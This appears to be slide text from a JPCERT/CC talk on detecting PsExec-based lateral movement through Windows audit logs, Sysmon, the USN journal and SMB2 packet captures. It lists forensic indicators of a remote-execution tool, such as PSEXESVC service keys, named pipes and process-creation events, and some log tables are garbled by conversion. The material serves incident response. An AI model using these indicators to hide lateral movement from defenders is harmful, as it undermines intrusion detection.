#### Enabling audits records more details about the program execution

| 🗸 🌆 Audit Policies    | ^ | Subcategory                         | Audit Events   |
|-----------------------|---|-------------------------------------|----------------|
| > 🚆 Account Logon     |   | Audit DPAPI Activity                | Not Configured |
| > Account Management  |   | Audit PNP Activity                  | Not Configured |
| > 📑 Detailed Tracking |   | Audit Process Creation              | Not Configured |
| > 📑 DS Access         |   | Audit Process Termination           | Not Configured |
| > 📑 Logon/Logoff      |   | Audit RPC Events                    | Not Configured |
| > 📑 Object Access     |   | Audit Token Right Adjusted          |                |
| > 🛗 Policy Change     |   | and the second second second second | not comigured  |

```
    "PSEXESVC.exe" was executed,
and the Token Elevation Type was
Type 1 (%%1936)
    "cmd.exe" was executed, and its
parent process is PSEXESVC.exe

            still not sure about what has
happened
```

| ieneral | Details                                        |                                        |
|---------|------------------------------------------------|----------------------------------------|
| A new   | process has been created.                      |                                        |
| Creato  | or Subject:                                    |                                        |
|         | Security ID:                                   | SYSTEM                                 |
|         | Account Name:                                  | AD\$                                   |
|         | Account Domain:                                | TESTNET                                |
|         | Logon ID:                                      | 0x3E7                                  |
| Target  | Subject:                                       |                                        |
| -       | Security ID:                                   | NULL SID                               |
|         | Account Name:                                  | •                                      |
|         | Account Domain:                                | -                                      |
|         | Logon ID:                                      | 0x0                                    |
| Proces  | s Information:                                 |                                        |
|         | New Process ID:                                | 0x9fc                                  |
|         | New Process Name:                              | C:\Windows\PSEXESVC.exe                |
|         | Token Elevation Type:                          | %%1936                                 |
|         | Mandatory Label:                               | Mandatory Label\System Mandatory Level |
|         | Creator Process ID:                            | 0x218                                  |
|         | Creator Process Name:<br>Process Command Line: | C:\Windows\System32\services.exe       |
|         | Process Command Line:                          |                                        |
| C       | reator Subject:                                |                                        |
|         | Security ID:                                   | SYSTEM                                 |
|         | Account Name:                                  | AD\$                                   |
|         | Account Domain:                                | TESTNET                                |
|         | Logon ID:                                      | 0x3E7                                  |
| Ta      | arget Subject:                                 |                                        |
|         | Security ID:                                   | NULL SID                               |
|         | Account Name:                                  | Administrator                          |
|         | Account Domain:                                | TESTNET                                |
|         | Logon ID:                                      | 0x2F88E8                               |
| Pr      | rocess Information:                            |                                        |
|         | New Process ID:                                | 0x139c                                 |
|         | New Process Name:                              | C:\Windows\System32\cmd.exe            |
|         | Token Elevation Type                           |                                        |
|         | Mandatory Label:                               | Mandatory Label\High Mandatory Level   |
|         | Creator Process ID:                            | 0x9fc                                  |
|         | Creator Process Name                           | C:\Windows\PSEXESVC.exe                |

JPCERT

#### ⋝ wiz Safe

### **Process Audit with Sysmon (Event 1)**

- Two options for recording command lines on Windows:
  - Install Sysmon from Sysinternals
  - Enable command line process auditing
- In this research, Sysmon presented more details as:
  - It keeps track of EXE file hashes
  - It can be used for obtaining other artifacts (described later)
  - It can be installed on both server and client Windows OS

#### Event 1, Sysmon

General Details

| Process Create:                                           |  |
|-----------------------------------------------------------|--|
| UtcTime: 2017-11-20 11:03:39.031                          |  |
| ProcessGuid: {497f44a6-b68b-5a12-0000-001041892f00}       |  |
| Processid: 2556                                           |  |
| Image: C:\Windows\PSEXESVC.exe                            |  |
| CommandLine: C:\Windows\PSEXESVC.exe                      |  |
| CurrentDirectory: C:\Windows\system32\                    |  |
| User: NT AUTHORITY\SYSTEM                                 |  |
| LogonGuid: {497f44a6-8608-5a12-0000-0020e7030000}         |  |
| LogonId: 0x3E7                                            |  |
| TerminalSessionId: 0                                      |  |
| IntegrityLevel: System                                    |  |
| Hashes: SHA1=A17C21B909C56D93D978014E63FB06926EAEA8E7     |  |
| ParentProcessGuid: {497f44a6-8608-5a12-0000-00108b4b0000} |  |
| ParentProcessId: 536                                      |  |
| ParentImage: C:\Windows\System32\services.exe             |  |
| ParentCommandLine: C:\Windows\system32\services.exe       |  |
| -                                                         |  |

General Details

Process Create: UtcTime: 2017-11-20 11:03:39.227 ProcessGuid: {497f44a6-b68b-5a12-0000-0010a68e2f00} ProcessId: 5020 Image: C:\Windows\System32\cmd.exe CommandLine: "c:\windows\system32\cmd.exe" /c dir c:\ CurrentDirectory: C:\Windows\system32\ User: TESTNET\Administrator LogonGuid: {497f44a6-b68b-5a12-0000-0020e8882f00} LogonId: 0x2F88E8 TerminalSessionId: 0 IntegrityLevel: High Hashes: SHA1=99AE9C73E9BEE6F9C76D6F4093A9882DF06832CF ParentProcessGuid: {497f44a6-b68b-5a12-0000-001041892f00} ParentProcessId: 2556 ParentImage: C:\Windows\PSEXESVC.exe ParentCommandLine: C:\Windows\PSEXESVC.exe

JPCERT

#### **Registry Events**

#### Registry events can be recorded on both Audit and Sysmon logs - Configuration for logging them is necessary in either method

| Event 4663, Microsoft Windows security auditing.                                                                                                    | Event 4657, Microsoft Windows security auditing.                                                                                                    | Event 4663, Microsoft Windows security auditing.                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| General Details An attempt was made to access an object.                                                                                                    | General Details A registry value was modified.                                                                                                    | General Details An attempt was made to access an object. An attempt was made to access an object.                                                                                                    |
| Subject:     Security (D:     SYSTEM       Account Name:     ADS       Account Domain:     TESTNET       Logon (D:     0x3E7       Object:     Object Server:       Object Name:     \REGISTRY\MACHINE\SYSTEM\ControlSet001\Services\PSEXESVC       Handle (D:     0x320       Resource Attributes:     -       Process Information:     Process ID:       Process Name:     C\Windows\System32\services.exe       Accesses Request Information:     Accesses:       Access Request Information:     Access Set key value       Access Mask:     0x2 | Subject:       SYSTEM         Account Name:       ADS         Account Domain:       TESTNET         Logon ID:       0x3E7         Object:       Object Name:         Object Value Name:       DeleteFlag         Handle ID:       0x320         Operation Type:       New registry value created         Process Information:       Process ID:         Process Name:       C:\Windows\System32\services.exe         Change Information:       OId Value Type:         OId Value Type:       -         OId Value Type:       -         New Value:       1 | Subject:<br>Scurity ID: SYSTEM<br>Account Name: ADS<br>Account Name: ADS<br>Account Name: TESTNET<br>Logon ID: 0x3E7<br>Object Server: Security<br>Object Type: Key<br>Object Type: Key<br>Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Services\PSEXESVC<br>Handle ID: 0x370<br>Resource Attributes: -<br>Process Information:<br>Process ID: 0x218<br>Process Name: C:\Windows\System32\services.exe<br>Access Request Information:<br>Accesse: DELETE<br>Access Mask: 0x10000 |
| Event 12, Sysmon                                                                                                    | Event 13, Sysmon                                                                                                    | Event 12, Sysmon                                                                                                    |
| General     Details       Registry object added or deleted:       EventType: CreateKey       UtcTime: 2017-11-21 11:09:07.118       ProcessGuid: {497f44a6-8608-5a12-0000-00108b4b0000}       ProcessId: 536       Image: C:\Windows\system32\services.exe                                                                                                    | General Details           Registry value set:           EventType: SetValue           UtcTime: 2017-11-21 11:09:07.336           ProcessGuid: (497f44a6-8608-5a12-0000-00108b4b0000)           ProcessId: 536           Image: C:\Windows\system32\services.exe           TareObject: UM Deuterbal Councel Control SetVESU(C) DeleteFlag                                                                                                    | General Details<br>Registry object added or deleted:<br>EventType: DeleteKey<br>UtcTime: 2017-11-21 11:09:07.336<br>ProcessGuid: {497f44a6-8608-5a12-0000-00108b4b0000}<br>ProcessId: 536<br>Image: C:\Windows\system32\services.exe                                                                                                    |

TargetObject: HKLM\System\CurrentControlSet\Services\PSEXESVC\DeleteFlag

Details: DWORD (0x00000001

TargetObject: HKLM\System\CurrentControlSet\Services\PSEXESVC

Japan Computer Emergency Response Team Coordination Center

TargetObject: HKLM\System\CurrentControlSet\Services\PSEXESVC

JPCERT

#### File Audits (File System and File Share)

- Access to the file share, and access to the file system can be tracked on Audit logs
  - File creation can be logged with Sysmon (which is easier to read), but additional configuration is necessary, and it does not track file modification/deletion at this time

|     |                                                                                      |                                                   | - 6 | 5 1 4000 MR - 10 MR - 1                                                                         |                                                               | Eve | ent 4663, Microsoft Windows secu                                                                | rity auditing.                                 |                             |
|-----|--------------------------------------------------------------------------------------|---------------------------------------------------|-----|-------------------------------------------------------------------------------------------------|---------------------------------------------------------------|-----|-------------------------------------------------------------------------------------------------|------------------------------------------------|-----------------------------|
| Eve | nt 5140, Microsoft Windows secu                                                      | ity auditing.                                     |     | Event 4663, Microsoft Windows sec                                                               | General Details                                               |     |                                                                                                 |                                                |                             |
| 0   | ieneral Details                                                                      |                                                   |     | General Details                                                                                 |                                                               | - 1 |                                                                                                 |                                                |                             |
|     | A network share object was acces                                                     |                                                   |     | An attempt was made to access                                                                   | an object.                                                    |     | An attempt was made to access                                                                   | an object.                                     |                             |
|     | Subject:<br>Security ID:<br>Account Name:<br>Account Domain:                         | TESTNET\Administrator<br>Administrator<br>TESTNET |     | Subject:<br>Security ID:<br>Account Name:<br>Account Domain:<br>Logon ID:                       | TESTNET\Administrator<br>Administrator<br>TESTNET<br>0x2F814E |     | Subject:<br>Security ID:<br>Account Name:<br>Account Domain:<br>Logon ID:<br>Object:            | TESTNET\<br>Administr<br>TESTNET<br>0x2F88E8   | Administrator<br>ator       |
|     | Logon ID:<br>Network Information:<br>Object Type:<br>Source Address:<br>Source Port: | 0x2F88E8<br>File<br>192.168.17.10<br>49686        |     | Object:<br>Object Server:<br>Object Type:<br>Object Name:<br>Handle ID:<br>Resource Attributes: | Security<br>File<br>C:\Windows\PSEXESVC.exe<br>0xd28<br>S:Al  |     | Object:<br>Object Server:<br>Object Type:<br>Object Name:<br>Handle ID:<br>Resource Attributes: | Security<br>File<br>C:\Windov<br>0xce0<br>S:Al | ws\PSEXESVC.exe             |
|     | Share Information:<br>Share Name:<br>Share Path:                                     | File Share                                        |     | Process Information:<br>Process ID:<br>Process Name:                                            | 0x4                                                           |     | Process Information:<br>Process ID:<br>Process Name:                                            | 0x4                                            | File System                 |
|     | Access Request Information:<br>Access Mask:<br>Accesses:                             | (Event 5140)                                      |     | Access Request Information:<br>Accesses:<br>Access Mask:                                        | WriteData (or AddFile)<br>0x2                                 |     | Access Request Information:<br>Accesses:<br>Access Mask:                                        | DELETE<br>0x10000                              | File System<br>(Event 4663) |

#### **Network Connection Audit**

Network connection is another example that can be audited with both Audit Policy and Sysmon —Both have similar contents, but Sysmon is easier to read

| Event 5156, Microsoft Windows secu                                                                                              | rity auditing.                                                | Event 3, Sysmon                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| General Details                                                                                                    |                                                               | General Details                                                                                                    |
| The Windows Filtering Platform I<br>Application Information:                                                                    |                                                               | Network connection detected:<br>UtcTime: 2017-11-20 11:03:19.019<br>ProcessGuid: {497f44a6-8609-5a12-0000-001018a20000}                                |
| Process ID:<br>Application Name:                                                                                                | 728<br>\device\harddiskvolume4\windows\system32\svchost.exe   | ProcessId: 728<br>Image: C:\Windows\System32\svchost.exe<br>User: NT AUTHORITY\NETWORK SERVICE                                                         |
| Network Information:<br>Direction:<br>Source Address:<br>Source Port:<br>Destination Address:<br>Destination Port:<br>Protocol: | Inbound<br>192.168.17.10<br>49755<br>192.168.17.1<br>135<br>6 | Protocol: tcp<br>Initiated: false<br>Sourcelp: 192.168.17.1<br>SourcePort: 135<br>SourcePort: 135<br>SourcePortName: epmap<br>DestinationIslpv6: false |
| Filter Information:<br>Filter Run-Time ID:<br>Layer Name:<br>Layer Run-Time ID:                                                 | 66780<br>Receive/Accept<br>44                                 | DestinationIpv01able<br>DestinationIp: 192.168.17.10<br>DestinationHostname:<br>DestinationPort: 49755<br>DestinationPortName:                         |

Japan Computer Emergency Response Team Coordination Center

JPCERT CC<sup>®</sup>

### **Audit Policies or Sysmon?**

### Use **both** of them as:

|      | Audit                                                                                                    | Sysmon                                                                                                    |
|------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Pros | <ul> <li>Available on Windows by default</li> <li>Some information are logged on Audit logs only</li> </ul>                                                                                          | <ul> <li>Relatively easier to read</li> <li>Has some more details<br/>such as file hash and<br/>command lines</li> </ul>                    |
| Cons | <ul> <li>Some logs are confusing,<br/>especially for handles in file<br/>systems and "binds" in<br/>Windows Filtering Platforms</li> <li>Have fewer details than<br/>Sysmon in some cases</li> </ul> | <ul> <li>Software installation is required</li> <li>Additional settings are necessary in some cases, and it is a bit complicated</li> </ul> |

#### **Research Results (Repeat)**

# Event Logs were the most useful among the entities.



There were some other useful information.



### **Using USN Journal for Tracing Attacks**

## When file(s) were created on a NTFS file system, USN Journal is recorded

| Usn      | File name    | File name length | Reason #   | Reason                            | Time stamp          | File attributes # | File attributes |
|----------|--------------|------------------|------------|-----------------------------------|---------------------|-------------------|-----------------|
| 57931528 | PSEXESVC.exe | 24               | 0x0000100  | File create                       | 11/20/2017 20:03:17 | 0x0000020         | Archive         |
| 57931616 | PSEXESVC.exe | 24               | 0x00000102 | Data extend   File create         | 11/20/2017 20:03:17 | 0x0000020         | Archive         |
| 57931704 | PSEXESVC.exe | 24               | 0x80000102 | Data extend   File create   Close | 11/20/2017 20:03:17 | 0x0000020         | Archive         |
| 57931880 | PSEXESVC.exe | 24               | 0x80000200 | File delete   Close               | 11/20/2017 20:03:39 | 0x0000020         | Archive         |

Audit logs can keep track of file creation/deletion, but the USN Journal could also be useful for tracking file creation/deletion

#### **Detect from Packet Capture (1/2)**

#### Since PsExec uses SMB2, the execution of PsExec can be monitored from packet capture

| No. | Time          | Source        | Destination   | Protocol | Length | Info                                                                                                    |
|-----|---------------|---------------|---------------|----------|--------|----------------------------------------------------------------------------------------------------|
|     | 7 0.148867    | 192.168.17.10 | 192.168.17.1  | SMB2     | 152    | Tree Connect Request Tree: \\ad\ADMIN\$                                                                     |
|     | 8 0.149047    | 192.168.17.1  | 192.168.17.10 | SMB2     | 138    | Tree Connect Response                                                                                       |
|     | 9 0.150138    | 192.168.17.10 | 192.168.17.1  | SMB2     | 382    | Create Request File: PSEXESVC.exe                                                                           |
|     | 10 0.150503   | 192.168.17.1  | 192.168.17.10 | SMB2     | 410    | Create Response File: PSEXESVC.exe                                                                          |
|     | 158 21.207710 | 192.168.17.10 | 192.168.17.1  | SMB2     | 148    | Tree Connect Request Tree: \\ad\IPC\$                                                                       |
|     | 159 21.208145 | 192.168.17.1  | 192.168.17.10 | SMB2     | 138    | Tree Connect Response                                                                                       |
|     | 160 21.209181 | 192.168.17.10 | 192.168.17.1  | SMB2     | 190    | ) Create Request File: svcctl                                                                               |
|     | 161 21.209582 | 192.168.17.1  | 192.168.17.10 | SMB2     | 210    | ) Create Response File: svcctl                                                                              |
|     | 162 21.210438 | 192.168.17.10 | 192.168.17.1  | SMB2     | 162    | GetInfo Request FILE_INFO/SMB2_FILE_STANDARD_INFO File: svcctl                                              |
| +   | 167 21.212659 | 192.168.17.1  | 192.168.17.10 | DCERPC   | 230    | Bind_ack: call_id: 2, Fragment: Single, max_xmit: 4280 max_recv: 4280, 2 results: Acceptance, Negotiate ACK |
|     | 168 21.213416 | 192.168.17.10 | 192.168.17.1  | SVCCTL   | 234    | OpenSCManagerW request, AD                                                                                  |
|     | 169 21.213833 | 192.168.17.1  | 192.168.17.10 | SVCCTL   | 218    | OpenSCManagerW response                                                                                     |
|     | 170 21.214655 | 192.168.17.10 | 192.168.17.1  | SVCCTL   | 400    | Unknown operation 60 request                                                                                |
|     | 171 21.215003 | 192.168.17.1  | 192.168.17.10 | DCERPC   | 202    | Fault: call_id: 3, Fragment: Single, Ctx: 0, status: nca_op_rng_error                                       |
|     | 172 21.215969 | 192.168.17.10 | 192.168.17.1  | SVCCTL   | 398    | Unknown operation 45 request                                                                                |
|     | 173 21.218169 | 192.168.17.1  | 192.168.17.10 | SVCCTL   | 222    | Unknown operation 45 response                                                                               |

#### **Detect from Packet Capture (1/2)**

Since PsExec uses SMB2, the execution of PsExec can be monitored from packet capture

 Even if filename of "psexec.exe" (originating EXE) was modified, "PSEXESVC.exe" is sent to the target host



#### **Detect from Packet Capture (2/2)**

#### STDIN, STDOUT and STDERR are requested via SMB2

| No. |     | Time               | Source        | Destination   | Protocol             | Length | Info                                                                             |
|-----|-----|--------------------|---------------|---------------|----------------------|--------|----------------------------------------------------------------------------------|
|     | 221 | 21.411498          | 192.168.17.10 | 192.168.17.1  | SMB2                 | 238    | Icatl Request FSCTL_PIPE_WAIT Pipe: PSEXESVC-W10-3308-stdin                      |
|     | 222 | 21.411551          | 192,168,17 1  | 192.150.17.10 | SMB2                 | 170    | Ioctl Response FSCTL_PIPE_WAIT                                                   |
|     |     | 21.4               |               |               |                      |        | Create Request File: PSEXESVC-W10-3300 stdin                                     |
|     |     |                    | EXESVC-       | W10-3308-     | stdi                 | .n     | Create Response File: PSEXESVC-W10-3308-stdin                                    |
|     | 225 |                    |               |               | <i>cu</i> <b>n</b> n |        | GetInio Request FILE_INFO/SMB2_FILE_STANDARD_INFO File: PSEXESVC-W10-3308-stdin  |
|     |     |                    | 192.168.17.1  | 192.168.17.10 | SMB2                 |        | GetInfo Response                                                                 |
|     |     |                    | 192.168.17.10 | 192.168.17.1  | SMB2                 |        | Ioctl Request FSCIL_PIPE_WAIT Pipe: PSEXESVC-W10-3308-stdout                     |
|     |     |                    | 192.168.17.1  | 192.168.17.10 | SMB2                 |        | loctl Response FSCTL_PIPE_WAIT                                                   |
|     |     |                    | 192.168.17.10 | 192.160.17.1  | SMB2                 |        | Create Request File: PSEXESVC-W10-3308-stdeat                                    |
|     |     | 21.5               | 192 168 17 1  | 192 168 17 10 | SMR2                 | 210    | Create Response File: PSEXESVG #10-3308-stdout                                   |
|     |     | <sup>21.4</sup> DC | EVESVC        | W10-3308-     | etdo                 | art- I | GetInfo Request FILE_INFO/SMB2_FILE_STANDARD_INFO File: PSEXESVC-W10-3308-stdout |
|     |     | . 21               |               | MI0 0000      | s curo               |        | GetInf Kesponse                                                                  |
|     |     |                    | 192.168.17.10 | 192.168.17.1  | SMBZ                 |        | Ioctl Request FSCTL PIPE WAIT Pipe: PSEXESVC-W10-3308-stderr                     |
|     |     |                    | 192.168.17.1  | 192.168.17.10 | SMB2                 |        | Ioctl Response FSCTL_PIPE_WAIT                                                   |
|     |     |                    | 192.168.17.10 | 192.168.17.1  | SMB2                 |        | Create Request File: PSEXESVC-W10-3308-stderr                                    |
|     |     |                    | 192.168.17.1  | 192.160.17.10 | SMB2                 |        | Create Response File: PSEXESVC-W10-3308 stderr                                   |
|     | 237 | 21.416699          | 192 160.17.10 | 192.168.17.1  | SMB2                 | 162    | GetInfo Request FILE_INFO/SMBe_FILE_STANDARD_INFO File: PSEXESVC-W10-3308-stderr |
|     | 238 | 21.4               |               |               |                      |        | GetInfo Response                                                                 |
|     |     | IPS                | EXESVC-       | W10-3308-     | stde                 | rr I   |                                                                                  |
|     |     |                    |               |               |                      |        |                                                                                  |

If the program uses SMB2, often the operations can be monitored through the packet captures

Internet Initiative Japan

JPGERI

🛸 wiz Safe

#### **Research Results (Repeat)**

# Event Logs were the most useful among the entities.





#### Why Trace from Logs?

The <u>"details</u>" of attacks could be illustrated —If the attack created temporary files or registry values and then removed them, it becomes hard to figure out their contents

—If the command line is not recorded at all, it becomes hard to figure out what was done during the attack

#### **Some Challenges**

- To obtain more details, additional logs would become necessary
  - -Operation logs of client computers
  - -Network activity logs
  - —Etc…
- It is necessary to tune up log sizes appropriately —The older logs might get overwritten when they get too large
- Logs could be purged during the attack
  - It may be necessary to keep "live" logs to a safe location



JPCERI

#### Conclusion

Typically, limited set of tools and commands are used for Lateral Movement.

# Many attack tools can be detected with audit policy and Sysmon.

Our report would be helpful if you are investigating APT incidents.

### Thank you

Q&A

#### https://www.jpcert.or.jp/english/pub/sr/ir\_research.html

62 Copyright ©2017 JPCERT/CC All rights reserved.

Japan Computer Emergency Response Team Coorclination Center JPCERT CC®